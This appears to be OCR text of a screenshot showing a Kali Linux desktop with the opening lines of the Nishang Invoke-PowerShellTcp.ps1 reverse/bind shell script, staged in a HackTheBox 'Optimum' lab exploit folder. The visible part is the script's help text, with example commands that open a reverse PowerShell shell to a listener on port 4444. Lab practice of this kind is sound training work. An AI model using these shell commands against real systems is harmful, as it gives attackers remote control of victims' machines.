 /home/kali/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit/Invoke-PowerShellTcp.ps1 - Mousepad
File Edit Search View Document Help
1 function Invoke-PowerShellTcp
2 {
3 <#
4 .SYNOPSIS
5 Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
6
7 .DESCRIPTION
8 This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
9 Also, a standard netcat can connect to this script Bind to a specific port.
10
11 The script is derived from Powerfun written by Ben Turner & Dave Hardy
12
13 .PARAMETER IPAddress
14 The IP address to connect to when using the -Reverse switch.
15
16 .PARAMETER Port
17 The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
18
19 .EXAMPLE
20 PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
21
22 Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
23 the given IP and port.
24
25 .EXAMPLE
26 PS > Invoke-PowerShellTcp -Bind -Port 4444
27
28 Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
29
30 .EXAMPLE
31 PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
32
33 Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
34 listening on the given IP and port.
35
36 .LINK
37 http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
38 https://github.com/nettitude/powershell/blob/master/powerfun.ps1
39 https://github.com/samratashok/nishang
40 #>
41 [CmdletBinding(DefaultParameterSetName="reverse")] Param(
42
43 [Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
44 [Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
45 [String]
Burp Suite Co... cherry.ctd - /ho... AutoDraw - M... /home/kali/De... /home/kali/De... /home/kali/De... /home/kali/De... kali@kali: ~/D... kali@kali: ~/D... exploit - File M... 06:45 AM